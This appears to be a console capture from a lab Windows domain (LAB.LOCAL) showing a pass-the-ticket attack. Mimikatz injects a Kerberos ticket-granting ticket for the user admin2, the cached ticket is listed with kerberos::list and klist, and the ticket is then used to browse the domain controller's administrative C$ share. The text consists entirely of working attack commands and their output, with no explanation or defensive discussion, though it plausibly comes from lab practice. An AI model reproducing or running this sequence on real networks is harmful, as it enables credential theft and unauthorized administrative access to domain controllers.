 mimikatz # kerberos::ptt [0;3a8fc7]-2-0-00e10000-admin2@krbtgt-LAB.LOCAL.kirbi
* File: '[0;3a8fc7]-2-0-00e10000-admin2@krbtgt-LAB.LOCAL.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 7/13/2024 3:07:53 AM ; 7/13/2024 7:07:53 AM ; 7/13/2024 7:07:53 AM
Server Name       : krbtgt/LAB.LOCAL @ LAB.LOCAL
Client Name       : admin2 @ LAB.LOCAL
Flags 00e10000    : name_canonicalize ; pre_authent ; initial ; renewable ;
mimikatz # exit
Bye!
C:\Users\test\Desktop>klist
Current LogonId is 0:0x38b740
Cached Tickets: (1)
#0>     Client: admin2 @ LAB.LOCAL
Server: krbtgt/LAB.LOCAL @ LAB.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0xe10000 -> renewable initial pre_authent name_canonicalize
Start Time: 7/13/2024 3:07:53 (local)
End Time:   7/13/2024 7:07:53 (local)
Renew Time: 7/13/2024 7:07:53 (local)
Session Key Type: Kerberos DES-CBC-CRC
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
C:\Users\test\Desktop>dir \\dc1.lab.local\c$
Volume in drive \\dc1.lab.local\c$ has no label.
Volume Serial Number is 544E-C459
Directory of \\dc1.lab.local\c$
07/13/2024  02:43 AM    <DIR>          admin2
11/05/2022  10:03 PM    <DIR>          PerfLogs
07/05/2024  10:21 PM    <DIR>          Program Files
09/15/2018  12:08 PM    <DIR>          Program Files (x86)
07/07/2024  01:40 AM    <DIR>          Users
07/05/2024  10:29 PM    <DIR>          Windows
0 File(s)              0 bytes
6 Dir(s)   2,122,358,784 bytes free